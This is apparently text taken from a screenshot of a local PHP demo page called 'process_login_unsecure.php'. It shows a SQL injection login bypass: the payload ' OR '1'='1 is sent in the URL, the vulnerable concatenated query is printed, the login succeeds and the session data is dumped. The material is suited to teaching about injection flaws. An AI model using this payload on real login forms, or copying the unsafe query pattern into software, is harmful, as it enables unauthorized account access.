 localhost:8888/jokes-part2/process_login_unsecure.php?username=%27+OR+%271%27%3D%271&password=%27+OR+%27
Localhost via UNIX socket
You attempted to login with ' OR '1'='1 and ' OR '1'='1
SQL = SELECT id, username, password FROM users WHERE username = '' OR '1'='1' AND password = '' OR '1'='1'
mysqli_result Object
(
[current_field] => 0
[field_count] => 3
[lengths] =>
[num_rows] => 2
[type] => 0
)
Login successful!
SESSION Variable =
Array
(
[username] => ' OR '1'='1
[userid] => 1
)